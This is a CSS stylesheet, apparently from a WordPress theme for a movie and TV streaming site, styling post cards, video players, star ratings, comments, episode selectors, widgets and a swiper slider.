.TPost .Image figure,.TPost .Image figure img{border-radius:10px}
.TPost .Image figure{position:relative;padding-top:150%;z-index:3}
.TPost .Image figure img{position:absolute;left:0;top:0;width:100%;height:100%}
.TpMvPlay:before,.TpMvPlay:after{transition:.2s;opacity:0}
.watching .TPost>a .TpMvPlay:before,
.TPost:hover>a .TpMvPlay:before{opacity:1;transform:scale(1)}
.watching .TPost>a .TpMvPlay:after,
.TPost:hover>a .TpMvPlay:after{opacity:.5}
.watching .TPost>a{pointer-events: none;}
.watching .TPost>a .TpMvPlay:before{content: '\f06e';font-size: 2.5rem;box-shadow:none;background-color: transparent;color: #fff;}
.TpMvPlay:before{position:absolute;left:0;right:0;bottom:0;top:0;margin:auto;width:3rem;height:3rem;line-height:3rem;border-radius:50%;text-align:center;font-size:.875rem;z-index:2;transform:scale(0)}
.TpMvPlay:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px}
.TPost .Title{line-height:20px;transition:.4s;max-height:40px;overflow:hidden;font-weight:400}
p.Info{margin-bottom:0}
p.Info>span{display:inline-block;vertical-align:top;font-size:.75rem;line-height:20px;margin-right:.5rem;margin-bottom:4px}
p.Info>span:before{font-size:.875rem;margin-right:.2rem;opacity:.5}
p.Info>span:last-child{margin-bottom:0;margin-right:0}
p.Info>span.Vote{font-weight:700}
p.Info>span.Vote:before{opacity:1}
p.Info>span.Qlty,.Qlty{font-size:.625rem}
.Qlty{display:inline-block;vertical-align:top;text-transform:uppercase;line-height:20px;padding:0 .6rem;border-radius:10px;font-weight:700}
.Objf img{object-fit:cover}
.TPost.A{position:relative;padding-left:65px;min-height:85px}
.TPost.A .Image{position:absolute;width:55px;left:0;top:0}
.TPost.A .Image figure,.TPost.A .Image figure img,.TPost.A .TpMvPlay:after{border-radius:4px}
.TPost.A .Image figure{padding-top:85px}
.TPost.A .TpMvPlay:before{width:2rem;height:2rem;line-height:2rem}
.TPost .Top{position:absolute;left:-5px;top:-4px;min-width:22px;padding:0 5px;border-radius:3px 0 0 0;z-index:4;font-size:.6rem;font-weight:700;line-height:23px;text-align:center}
.TPost .Top:before,.TPost .Top:after{content:'';width:0;top:0;right:-5px;position:absolute;border-bottom:5px solid transparent;border-right:5px solid transparent}
.TPost .Top.Num1{font-size:1rem}
.TPost .Top>i{position:absolute;left:0;right:0;bottom:-4px}
.TPost .Top>i:before,.TPost .Top>i:after{content:'';width:0;height:0;border-top:5px solid transparent}
.TPost .Top>i:before{border-left:11px solid transparent;float:right}
.TPost .Top>i:after{border-right:11px solid transparent;float:left}
.TPost.B{position:relative;text-align:center}
.TPost.B:hover .Title{opacity:0;visibility:hidden}
.TPost.B .Title{position:absolute;left:0;right:0;bottom:0;max-height:none;padding:50px 5px 5px;border-radius:0 0 10px 10px;font-size:.75rem;line-height:1rem;pointer-events:none;z-index:3}
.MovieListTopCn{margin:0 -.6rem 1.25rem}
.MovieListTop .TPostMv{padding:0 .6rem}
.TPMvCn{padding:.6rem;border-radius:10px;display:none}
.TPost.C .TPMvCn .Title,.TPMvCn .Title{font-size:1.25rem;padding:.2rem 0;line-height:1.5;text-align:left}
.TPost.C .TPMvCn .Title{font-size:1rem;max-height:none;white-space:normal;line-height:1.2}
.TPost.C .TPMvCn .Description{margin-bottom:0}
.TPMvCn .Info{margin-bottom:.4rem}
.TPMvCn .Description,.TPMvCn .Description p{margin-bottom:.6rem}
.TPMvCn .Description{font-size:.75rem}
.TPMvCn .Description p[class]{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;min-height:22px;line-height:22px}
.TPMvCn .Description p[class]>i{min-width:22px;height:22px;margin-left:3px;line-height:20px;vertical-align:top}
.TPMvCn>.Button{vertical-align:top}
.TPMvCn>.Button.TPlay{margin-right:5px;font-weight:300}
.Description p[class]{margin-bottom:0}
.Description p[class] span{font-weight:700}
.Description p[class]:before{font-size:1rem;margin-right:.4rem;line-height:20px;margin-top:1px;opacity:.5}
.MovieListSldCn .Description p[class]:before{opacity:1}
.Cast{font-size:0}
.Cast a{display:inline-block;vertical-align:top;margin-right:10px;margin-bottom:10px}
.Cast a:hover{transform:scale(1.1)}
.Cast a img{margin:0}
.Cast img{width:2.5rem;height:2.5rem;border-radius:50%;display:inline-block;vertical-align:top;margin-right:10px;margin-bottom:10px}
.Button.TPlay:before{margin-right:.5em}
.Button.TPlay span{font-weight:700}
.Cast .Button.STPa{font-size:1.25rem}
.Button.STPa{background-color:transparent;box-shadow:none;border:1px solid transparent;padding:0;min-width:40px;font-size:1rem;height:40px}
section>.Top{margin-bottom:1.25rem}
section>.Top>h1,section>.Top>.Title{font-weight:700;display:inline-block;vertical-align:middle;margin-right:.5rem;margin-bottom:0;font-size:1.875rem;color:var(--link)}
section>.Top>.Button{margin-right:.5rem}
section>.Top>.Button:last-child{margin-right:0}
.MovieList>li{margin-bottom:1.25rem}
.TPost.C .Image{margin-bottom:10px}
.TPost.C .Title,.TPost.C .Year{text-align:center;line-height:20px}
.TPost.C .Title{font-size:.875rem;margin-bottom:0;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.TPost.C .Year{display:block;font-size:.75rem}
.Button.STPb{line-height:30px;font-size:.75rem;height:30px;min-width:80px}
.MovieListSldCn{margin-bottom:1.25rem}
.tpmvft a{margin-right:.5rem}
.TPost.D .TPMvCn{display:block}
.TPost.D .Title{font-weight:300}
.TPost.D .TPMvCn .Title{padding-bottom:2px}
.TPost.D .Image figure{padding-top:250px}
[class*="Dvr-"]{margin:0 auto 1.25rem}
.Dvr-300{max-width:300px;overflow:hidden}
.TPostBg,.TPostBg img,.TPostBg:before,.TPostBg:after{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px}
.TPostBg{z-index:-1;pointer-events:none}
.TPostBg:before,.TPostBg:after{content:''}
.TPostBg:before{opacity:.3}
.TPost.Single{position:relative;z-index:1;padding:1.25rem;margin-bottom:1.25rem;min-height:300px}
.TPost.Single .Image{width:180px;margin:0 auto 1.25rem}
.TPost.Single .Image figure{padding-top:260px}
.TPost.Single .Title{line-height:36px;padding:7px 0;margin-bottom:0;max-height:none;font-weight:700}
.TPost.Single .Title span{color:#fff;font-weight:300}
.TPost.Single .SubTitle{font-size:1rem;line-height:20px;margin-bottom:1.25rem}
.TPost.Single .SubTitle .Qlty{margin-right:.3rem}
.TPost.Single .SubTitle span{font-weight:700}
.TPost.Single .Description{max-height:100px;overflow:auto;margin-bottom:20px}
.TPost.Single .Description>*:last-child{margin-bottom:0}
.TPost.Single footer{padding-top:19px;border-top:1px solid transparent}
.TPost.Single .Info{margin-bottom:20px}
.ListPOpt{text-align:center;font-size:0;margin:0 -5px}
.ListPOpt>li{display:inline-block;vertical-align:top;padding:0 5px 5px}
.ListPOpt>li>a{display:block;width:30px;height:30px;line-height:30px;border-radius:15px;font-size:1rem;opacity:.5}
.ListPOpt>li>a.Fcb,.ListPOpt>li>a.Twt,.ListPOpt>li>a.Wsp{border:1px solid transparent;line-height:28px}
.ListPOpt>li>a.Fcb:hover{background-color:#3b5999;border-color:#3b5999}
.ListPOpt>li>a.Twt:hover{background-color:#55acee;border-color:#55acee}
.ListPOpt>li>a.Wsp:hover{background-color:#25D366;border-color:#25D366}
.ListPOpt>li>a.Wsp{font-size:1.25rem}
.ListPOpt>li>a:hover,.ListPOpt>li>a.Fav,.ListPOpt>li>a.Rep{opacity:1;color:#fff}
.ListPOpt>li>a:hover{transform:scale(1.2)}
.ListPOpt>li>a.Fav.On:hover:before{content:'\f004'}
.VotesCn{position:relative;padding-left:50px;min-height:40px;margin-bottom:20px;padding-top:3px}
.VotesCn .Prct{position:absolute;left:0;top:0}
.star-rating{unicode-bidi:bidi-override;direction:rtl;line-height:20px;height:20px;display:flex;margin:0 -.15rem;justify-content:flex-end}
.star-rating>input+label{opacity:.3;padding:0 .15rem;overflow:hidden;cursor:pointer;color:var(--clrb)}
.star-rating>input{display:none}
.star-rating>input:checked~label,.star-rating>input+label:hover~label,.star-rating>input+label:hover{opacity:1}
.star-rating:hover>input+label{opacity:.3}
.star-rating:hover>input+label:hover~label, .star-rating:hover>input+label:hover{opacity:1}
.post-ratings{font-size:.75rem}
.TPlayer{position:relative;padding-top:60%;min-height:250px;border-radius:10px;overflow:hidden;margin-bottom:1.25rem;z-index:2}
.TPlayer iframe,.TPlayer embed{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px;border:0;padding:0;margin:0;overflow:hidden;z-index:1}
.TPlayer .Title{position:absolute;left:0;top:0;border-radius:10px 0 10px 0;z-index:2;padding:10px 15px;transition:.2s}
.TPlayer .Qlty{margin:0 10px}
.lgtbx-lnk{position:absolute;height:40px;width:40px;text-align:center;line-height:40px;border-radius:20px;top:0;bottom:0;margin:auto;right:10px;z-index:2;cursor:pointer;font-size:1.25rem;transition:.2s;padding:0}
.lgtbx-lnk:hover{transform:scale(1.2)}
.TPTblCn{max-width:100%;overflow:auto}
.TPTblCn table{margin-bottom:0}
.TPTblCn th,.TPTblCn td{border:0;background-color:transparent;padding:10px 20px;transition:.2s}
.TPTblCn th{font-weight:400}
.TPTblCn th:first-child,.TPTblCn td:first-child{width:60px;text-align:center;padding-right:10px}
.TPTblCn span{white-space:nowrap}
.TPTblCn span img{margin-right:5px}
.TPTblCn tbody tr:hover{background-color:var(--cont)}
.TPTblCn td:first-child{border-radius:50px 0 0 50px;font-weight:700}
.TPTblCn td:last-child{border-radius:0 50px 50px 0}
.TPTblCn .Button{min-width:100px}
.Comment.Wrt figure:before{content:'';position:absolute;right:-20px;top:15px;width:0;height:0;border-top:10px solid transparent;border-right:10px solid var(--cont);border-bottom:10px solid transparent}
.CommentsList>li:last-child>.comment-body{margin-bottom:1.25rem}
.comment-bodybutton{min-width:200px;margin-bottom:0}
.comment-body{position:relative;padding-left:70px;margin-bottom:2.5rem}
.comment-bodytextarea{border-radius:10px}
.comment-bodyp:first-of-type{margin-bottom:0}
.comment-bodyp:last-of-type{margin-bottom:5px}
.comment-bodyp span{opacity:.5;font-size:10px}
.comment-bodyp a{font-weight:700}
.comment-body .avatar{position:absolute;left:0;top:0;width:50px;height:50px;border-radius:50%}
.CommentsList li li .comment-body{padding:1rem;border-radius:10px;margin-left:20px}
.CommentsList li li .avatar{display:none}
.comment-reply-link{display:inline-block;line-height:20px;font-size:.75rem}
.comment-reply-link:before{content:'\f3e5';font-size:1rem;margin-right:5px;margin-top:1px}
.comment-meta{display:flex;align-items:center;flex-wrap:wrap}
.comment-author{margin-right:.5rem}
.comment-metadata{font-size:.75rem;opacity:.5}
#respond #commentform{margin-top:2rem}
.InfoList span{font-weight:700}
.InfoList>li{line-height:20px;padding:5px 0;position:relative;padding-left:1.2rem}
.InfoList>li:before{font-size:.75rem;position:absolute;left:0;top:5px}
.InfoList a:hover{text-decoration:underline}
.MovieTabNav{margin-bottom:1.25rem;border-bottom:1px solid transparent;display: flex;flex-wrap: wrap;}
.MovieTabNav .Lnk{line-height:1.25rem;cursor:pointer;padding-bottom:1.25rem;margin-right:1.25rem;margin-bottom:-1px;position:relative;font-weight:400;box-shadow:none!important;border-bottom:3px solid transparent}
.MovieTabNav .Lnk:last-child{margin-right:0}
.MovieTabNav .Lnk,.MovieTabNav .Lnk:before,.MovieTabNav .Lnk:after{transition:.2s}
.MovieTabNav .Lnk:before{font-size:1.25rem;margin-right:.5rem;opacity:.5}
.MovieTabNav .Lnk.on{font-size:.875rem;border-bottom-color:currentColor}
.MovieTabNav .Lnk.on:after{content:'';position:absolute;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid transparent;left:0;right:0;margin:auto;bottom:-7px}
.MovieTabNav .Lnk.on:before{opacity:1}
.MvTbCn{animation-name:zoomIn;display:none}
.MvTbCn.on{display:block}
.ListCast{max-height:450px;overflow:auto}
.ListCast,.ListVids,.ListGall{text-align:center;margin-top:-1.25rem}
.ListCast>li,.ListVids>li,.ListGall>li{padding-top:1.25rem}
.ListCast figcaption,.ListCast span{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;display:block}
.ListCast figure>span{max-width:80%;margin:0 auto .5rem;position:relative;transition:.2s}
.ListCast figure:hover>span{transform:scale(1.1)}
.ListCast figure>span:before{content:'';display:block;padding-top:100%}
.ListCast figure>span>img{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:50%}
.ListCast figcaption span{opacity:.5;font-size:.75rem}
.ListVids figure,.ListGall figure{position:relative;padding-top:40%;cursor:pointer}
.ListVids figure:before,.ListGall figure:before,.ListVids figure:after,.ListGall figure:after{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto;transition:.2s;opacity:0;transform:scale(0)}
.ListVids figure:before,.ListGall figure:before{width:2rem;height:2rem;line-height:2rem;font-size:2rem;z-index:2}
.ListVids figure:after,.ListGall figure:after{content:'';z-index:1;border-radius:10px}
.ListVids figure:hover:before,.ListGall figure:hover:before,.ListVids figure:hover:after,.ListGall figure:hover:after{transform:scale(1);opacity:1}
.ListVids figure:hover:after,.ListGall figure:hover:after{opacity:.7}
.ListVids figure img,.ListGall figure img{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px}
.TPTblCn .Vote{font-size:1rem}
.TPTblCn th{text-transform:uppercase;font-weight:700}
.TPTblCn td.MvTbImg{width:60px;padding-right:0;min-width:60px}
.TPTblCn td.MvTbImg.B{width:115px;min-width:115px}
.TPTblCn td.MvTbImg.B img{width:95px;height:50px;object-fit:cover}
.TPTblCn td.MvTbImg>a{display:block;position:relative}
.TPTblCn td.MvTbImg .TpTv{position:absolute;left:-8px;top:-4px}
.TPTblCn td.MvTbImg img{width:40px;height:60px;border-radius:5px}
.TPTblCn td.MvTbTtl{padding-left:10px}
.TPTblCn td.MvTbTtl a{display:inline-block;font-weight:700;color:var(--title)}
.TPTblCn td.MvTbTtl span{font-size:.75rem;display:block}
.TPTblCn td.MvTbBtn{width:100px;padding:0 10px}
.TPTblCn td.MvTbPly{width:50px}
.TPTblCn th:first-child,.TPTblCn td:first-child{padding-right:0}
.TPTblCnMvs th,.TPTblCnMvs td{text-align:center}
.TPTblCnMvs th:first-child,
.TPTblCnMvs th:nth-child(2),
.TPTblCnMvs td:first-child,
.TPTblCnMvs td:nth-child(2),
.TPTblCnMvs td:nth-child(3){text-align:left}
.Page .Description{font-size:1rem}
.SearchMovies>form{margin-bottom:0}
.SearchMovies .Form-Group{position:relative}
.SearchMovies .Form-Group input+i{font-size:1.25rem;color:currentColor;opacity:.2;display:block !important;transition:.2s}
.SearchMovies .Form-Group input:focus+i,.Menu li.current-menu-item:before{opacity:1}
.SearchMovies select.Select-Md{opacity:0}


.TPlayerTb{display:none}
.TPlayerTb>iframe{animation:scale 0.7s ease-in-out;background-color:#000}
@keyframes scale{0%{transform:scale(0.9);opacity:0}50%{transform:scale(1.01);opacity:0.5}100%{transform:scale(1);opacity:1}}
.TPlayerTb.Current{display:block}
.TPlayerCn{position:relative}
.TPlayerCn,.TPlayerCn>div{border-radius:10px}
.NoBrdRa .TPost .Image figure,.NoBrdRa .TPost .Image figure img,.NoBrdRa .TpMvPlay:after,.NoBrdRa .TPMvCn,.NoBrdRa .Wdgt:before,.NoBrdRa .TPost.D .Image:before,.NoBrdRa .ListSocial>li>a,.NoBrdRa .Button,.NoBrdRa button,.NoBrdRa input[type='button'],.NoBrdRa input[type='submit'],.NoBrdRa .Footer .MnBrCn,.NoBrdRa .Footer .MnBr,.NoBrdRa input,.NoBrdRa textarea,.NoBrdRa select,.NoBrdRa .AZList>li>a:before,.NoBrdRa .pagination a:after,.NoBrdRa .pagination span:after,.NoBrdRa .CommentsList li li .comment-body,.NoBrdRa .TPostBg,.NoBrdRa .TPostBg img,.NoBrdRa .TPostBg:before,.NoBrdRa .TPostBg:after,.NoBrdRa .TPlayerCn,.NoBrdRa .TPlayerCn>div,.NoBrdRa .TPlayer,.NoBrdRa .TPlayer iframe,.NoBrdRa .TPlayer embed{border-radius:3px!important}
.NoBrdRa .Menu .sub-menu,.NoBrdRa .widget_nav_menu .sub-menu{border-radius:0}
.NoBrdRa .TPTblCn td:first-child{border-radius:3px 0 0 3px}
.NoBrdRa .TPTblCn td:last-child{border-radius:3px 0 0 3px}
.MovieTabNav .Lnk{padding-left:3px;padding-right:3px}
.Cast a.Button,.TPMvCn a.STPa,.TPMvCn .Description p[class]>i{border-radius:50%!important}
.NoLmtxt .TPost .Title{white-space:normal}
section>.Top>.Button{text-transform:uppercase}
.TpTv{color:#fff;border-radius:10px;line-height:20px;font-size:.625rem!important;display:inline-block;vertical-align:middle;padding:0 .6rem;font-weight:700;margin-top:-2px;text-transform:uppercase}
.TPost.C .TPMvCn .Title .TpTv{margin-left:.2rem}
.TPost.C .Image figure{overflow:hidden}
.watching .TPost>a .Image figure figcaption,
.TPost:hover>a .Image figure figcaption{bottom:-30px;max-height:0;overflow:hidden}
.TPost .Image figure figcaption{font-size:.75rem;padding:5px 10px;color:#fff;background-color:rgba(0,0,0,.8);position:absolute;left:0;right:0;bottom:0;text-align:center;line-height:1.2;transition:.2s;z-index:1;border-radius:0 0 10px 10px}
.NoBrdRa .TPost .Image figure figcaption{border-radius:0 0 3px 3px}
.TPost .Image figure figcaption span{font-weight:700}
.Episodes .TPost .Image figure{padding-top:56%}
.TPost.B .Image .TpTv{position:absolute;left:10px;top:10px;z-index:4}
.NoBoxed .Body,.NoBoxed .Footer .Top{max-width:none;padding:0}
.NoBoxed .Body .Content,body:not(.NoBoxed) .Body .Content{padding-left:0;padding-right:0}
.NoBoxed .Body .Content,.NoBoxed .Footer .MnBrCn,.NoBoxed .Footer .MnBrCn .MnBr{border-radius:0!important}
.Wdgt.AABox .Title,.Wdgt.AABox .Title>i:before,.Wdgt.AABox .Title:before,.Wdgt.AABox .Title:after,.Wdgt.AABox .TPTblCn{transition:.2s}
.Wdgt.AABox .Title{cursor:pointer}
.Wdgt.AABox .Title>i{position:absolute;top:0;left:0;bottom:0;right:0;top:0;font-size:1.25rem;margin:-1.25rem}
.Wdgt.AABox .Title>i:before{top:0;bottom:0;margin:auto;position:absolute;right:1.25rem;height:1.25rem}
.Wdgt.AABox .Title.On>i{bottom:1.25rem}
.Wdgt.AABox .Title.On>i:before{transform:scale(1, -1)}
.Wdgt.AABox .Title:not(.On){padding-bottom:0;margin-bottom:0}
.Wdgt.AABox .Title:not(.On):before,.Wdgt.AABox .Title:not(.On):after{opacity:0}
.Wdgt.AABox .Title.On+.AA-cont{max-height:999em;opacity:1}
.Wdgt.AABox .AA-cont{max-height:0;opacity:0}
.TPost.Single.Episode header{padding-left:0}
.TPost.Single.Episode .Description{margin-bottom:1.25rem}
.TPost.Single.Episode .SubTitle{margin-bottom:1rem}
.TPost.Single.Episode footer{margin-left:0}
.NoBrdRa .Select-Season>nav,.NoBrdRa .Select-Season>nav>ul{border-radius:3px}
.Select-Season{position:relative;cursor:pointer;padding-bottom:.5rem;margin-bottom:.5rem}
.Select-Season .drpdn>.btn{width: 100%;}
.Select-Season .drpdn>.btn>span{flex-grow: 1;}

.TPost.Single.Episode .Season-Episodes .Image{position:relative;width:auto;margin:0}
.Season-Episodes{position:relative;margin-bottom:10px}
.Season-Episodes .btn{width:30px;height:60px;position:absolute;top:0;bottom:0;margin:auto 0;background-color:var(--body);padding:5px;line-height:50px;font-size:1.25rem;z-index:1;color: var(--clra);box-shadow: 0 0 1rem rgba(0,0,0,.5);}
.Season-Episodes .btn-nv-prev{left:0;border-radius:0 30px 30px 0!important;padding-right:12px}
.Season-Episodes .btn-nv-next{right:0;text-align:right;border-radius:30px 0 0 30px!important;padding-left:12px}
.e404{text-align:center;padding:2rem 0}
.e404>i,.e404 .ttlbg{font-size:4rem;color:var(--clrc)}
.e404 .ttlbg{font-weight:700;line-height:1}
.e404 .ttl{font-size:2.5rem;font-weight:700;color:var(--link)}
.e404 p{font-size:1.25rem}
.e404 p a{font-size:1rem}
.drpdn{position: relative;}
.drpdn .btn{text-align: left;line-height: 1.25rem;padding: 5px 20px;display: flex;align-items: center;font-weight: 700;width: 100%;}
.drpdn .btn i{margin-left:15px;}
.drpdn .btn>span span{display: block;font-weight: 400;font-size: .75rem;opacity: .7;}
.drpdn .optnslst{position: absolute;left: 0;top: 100%;margin: 10px 0 0;z-index: 3;list-style-type: none;padding: 5px 0;background-color: var(--cont);border-radius: 4px;box-shadow: 0 0 10px rgba(0,0,0,.1);min-width: 100%;}
.nmopt{width: 1.5rem;align-self: flex-start;opacity: .5;}
.optns-bx{display: flex;flex-wrap: wrap;gap:10px;margin-bottom: 10px;}
.drpdn>.btn{background-color:rgba(255,255,255,.1);margin-bottom: 0;font-size: .75rem;padding: 5px 15px;}
.drpdn>.btn:hover{background-color:rgba(255,255,255,.2);}
.drpdn>.btn.on,
.drpdn>.btn.Current{background-color: var(--clra);}
.optnslst button.btn{white-space: nowrap;border-radius: 0!important;font-weight: 700;color: var(--link);background-color: transparent;box-shadow: none;padding: 8px 15px;margin-bottom: 0;font-size: .75rem;min-width: 120px;}
.optnslst button.btn:hover{background-color: rgba(0,0,0,.05);}
.optnslst button.btn.on{background-color: var(--clra);color: #fff;}
.optnslst button>span span{font-weight: 400;}

/*=====<[06.0] - Footer>=====*/
.Footer{text-align:center;position:relative;z-index:1;padding-bottom:1rem}
.Footer:hover{z-index:3}
.Footer .Copy a{color:currentColor}
.Footer .Copy a:hover{opacity:.8}
.Footer .MnBrCn,.Footer .MnBr{border-radius:10px}
.Footer .MnBrCn{margin-bottom:1.25rem}
.Footer .MenuBtn{margin-top:0;top:1.35rem}
.ListSocial{font-size:0;text-align:center}
.ListSocial>li{display:inline-block;vertical-align:top;margin:5px}
.ListSocial>li>a{display:block;width:2.5rem;height:2.5rem;line-height:2.5rem;font-size:1.25rem;opacity:.5;border-radius:20px}
.ListSocial>li>a[class*="google"]{font-size:1rem}
.ListSocial>li>a.Up,.ListSocial>li>a:hover{opacity:1}
.WebDescription{max-height:250px;overflow:auto;font-size:.75rem;margin-bottom:1.2rem}
.WebDescription>*:last-child{margin-bottom:0}
.MenuFt{font-size:0}
.MenuFt>ul>li{display:inline-block;vertical-align:top;padding:0 .15rem 5px}
.MenuFt>ul>li>a{display:block;border-radius:15px;line-height:28px;font-size:.75rem;border:1px solid;padding:0 .7rem}
.FullW .Footer>.Container{padding-left:0;padding-right:0}
.FullW .Footer .WebDescription,.FullW .Footer .Copy,.FullW .Footer .MenuFt{padding-left:1.25rem;padding-right:1.25rem}

/*=====<[07.0] - Wordpress>=====*/
.tt-circle{vertical-align:top}
.tt-circle-a,.tt-circle-b{stroke:var(--clrb)}
.tt-circle-a{opacity:.5}
.tt-circle-b{animation:circle-chart-fill .4s reverse}
@keyframes circle-chart-fill {to { stroke-dasharray:0 100; }}
@keyframes circle-chart-appear {to {opacity:1;transform:translateY(0)}}
.tt-circle text{font-weight:700;font-size:.75rem;fill:var(--clrb)}
[x-cloak]{display:none}
.meta a,.meta .usr-nm span{font-weight:700}
.meta .usr-nm span{color:var(--link)}
.meta .spr{padding:0 5px;font-weight:700;opacity:.5}
.news .ttl{font-weight:700;color:var(--title);margin-bottom:5px}
.news .pctr{position:relative;overflow:hidden;max-height:350px;min-height:200px;margin-bottom:15px}
.news .pctr:before{content:'';padding-top:56.66%;display:block}
.news .pctr img{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:4px;object-fit:cover}
.share-bx{text-align:center;padding:1rem 0}
.share-ttl{text-transform:uppercase;font-weight:700;color:var(--link);font-size:1.5em;opacity:.2}
.news .ListPOpt{float:none}
.news .ListPOpt li{margin:5px}
.news .ListPOpt a{transform:scale(1.2)}
.news+.news{margin-top:3rem}
.news{position:relative}
.lnk-blk:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%}
.cat-new{margin-bottom:0;font-weight:700;font-size:.875em}
.cat-new a{color:var(--clra)}
.says,.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}
.plyrbg .play-video{width:6rem;height:6rem;text-align:center;line-height:5.75rem;border:2px solid #fff;color:#fff;font-size:1.5rem;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border-radius:6rem;cursor:pointer;z-index:2;background-color:rgba(255,255,255,.1);padding-left:.25rem;transition:.2s;box-shadow:0 0 3rem rgba(0,0,0,.5);z-index:2}
.plyrbg .play-video:hover{transform:scale(1.1)!important}
.plyrbg,.plyrbg img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover}
.plyrbg img{opacity:.5}
.plyrbg .play-video{transform:scale(.6);top:-10%}
.plyrbg .plyr-op{padding:0 1em;left:0;right:0;position:absolute;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;bottom:0;color:#fff}
.plyrbg .plyr-op .plyr-progress{flex-basis:100%;margin-bottom:1rem;background-color:rgba(255,255,255,.2);height:.25rem}
.plyrbg .plyr-op .plyr-progress span{display:block;animation:ldbr 10s normal forwards ease-in-out;height:.25rem;background-color:rgba(255,255,255,.5)}
.plyrbg .plyr-op .btn{padding:0;min-width:2rem;background-color:transparent;text-align:center}
.plyrbg .plyr-op .btn.time{margin-left:1rem}
.plyrbg .plyr-op .btn>i:before{margin:0}
.plyrbg .plyr-op aside{margin-bottom:1em;display:flex}
@keyframes ldbr{0% {width:0}100% {width:100%}}
@media (min-width:456px){.plyrbg{font-size:100%}.plyrbg .plyr-op .btn{min-width:2.5rem}.plyrbg .play-video{transform:scale(1)}}
/*lightbox*/.lgtbx{position:fixed;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:#000;opacity:0;visibility:hidden;transition:.2s;cursor:pointer}
.lgtbx-on .lgtbx{visibility:visible;opacity:.8;z-index:998}
.lgtbx-on .TPlayer{z-index:999}
.lgtbx-on .lgtbx-lnk{right:-50px}
.lgtbx-on .TPlayer .Title{top:-50px}

/*------/
/======<[07.1] - Widgets
/------*/
.Wdgt{position:relative;z-index:0;margin-bottom:1.25rem;padding:1.25rem}
.Wdgt:hover{z-index:1}
.Wdgt:last-child{margin-bottom:0}
.Wdgt:before{position:absolute;left:0;top:0;width:100%;height:100%;content:'';border-radius:10px;opacity:.1;z-index:-1}
.Wdgt>.Title{margin-bottom:1.25rem;position:relative;padding-bottom:1rem;line-height:19px;font-weight:400}
.Wdgt>.Title:before,.Wdgt>.Title:after{position:absolute;left:0;bottom:0;content:''}
.Wdgt>.Title:before{right:0;height:1px;opacity:.2}
.Wdgt>.Title:after{height:3px;width:30px}
.Wdgt>.Title>span{font-weight:700}
.Wdgt>ul{margin:0;padding:0;list-style-type:none}
/*widget_categories*/.widget_categories>ul{max-height:300px;overflow:auto;padding-right:5px}
.widget_categories>ul li{margin-bottom:.5rem;position:relative;text-align:right;padding:0 1rem;line-height:30px;border-radius:15px;font-size:.625rem;transition:.2s;height:30px}
.widget_categories>ul li:last-child{margin-bottom:0}
.widget_categories>ul li a{position:absolute;left:0;top:0;right:0;text-align:left;padding-left:1rem;padding-right:3rem;font-size:.875rem;font-weight:400;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.widget_categories>ul li:hover a{color:currentColor}
/*TopMovies*/.Wdgt .MovieList>li:last-child{margin-bottom:0}
/*Menu*/.widget_nav_menu>div{margin:0 -1.25rem}
.widget_nav_menu>div>ul{list-style-type:none;padding-left:0;margin:0}
.widget_nav_menu>div>ul>li{position:relative}
.widget_nav_menu>div>ul>li:before{font-size:1.25rem;position:absolute;left:1.25rem;top:0;line-height:40px;opacity:.5}
.widget_nav_menu>div>ul>li.current-menu-item:before,.widget_nav_menu>div>ul>li:hover:before{opacity:1}
.widget_nav_menu>div>ul>li>i{height:40px}
.widget_nav_menu>div>ul>li>i:before{right:1.25rem}
.widget_nav_menu>div>ul>li>a{line-height:40px;padding-left:2.9rem;padding-right:2rem;text-transform:uppercase;display:block}
.widget_nav_menu>div>ul>li>a:before{display:none}
.widget_nav_menu>div>ul .sub-menu{left:0;right:0;width:auto;padding-left:0;margin-left:0}
.widget_nav_menu>div>ul .sub-menu>li{width:50%;float:left}
/*SearchMovies*/.SearchMovies .Button{width:100%;margin-bottom:0}
.SearchMovies label:before{font-size:1.25rem;margin-right:.5rem}
/*wp*/.comment-form-cookies-consent{display:flex;align-items:center;flex-wrap:wrap}
#wp-comment-cookies-consent{width:1.25rem;height:1.25rem;margin-bottom:0;margin-right:1rem;appearance:auto}
/*a-z*/.Wdgt .AZList{display:block;margin:0 -.4rem;white-space:normal}
.Wdgt .AZList>li{display:inline-block;vertical-align:top;min-width:44px}
/*Wdgtpst*/.Wdgt .TPost.A .Title{max-height:none}
.TpSbSngl,.TpSbList{max-width:340px;margin:0 auto}
.TpSbList>.MovieList{margin-left:-3px;margin-right:-3px}
.TpSbList>.MovieList>li{padding-left:3px;padding-right:3px;margin-bottom:5px}
.LnksTb th:first-child,.LnksTb td:first-child{width: auto;text-align:initial;padding: 10px;}

/*------/
/======<[07.2] - Plugins
/------*/
/*sw*/:root{--swiper-theme-color:var(--clra)}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:none}.swiper-container-initialized{display:block}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-wrapper{transform:translate3d(0px, 0, 0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}:root{--swiper-navigation-size:44px}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}
/*pagination*/.pagination{font-size:0;text-align:center;position:relative;z-index:1}
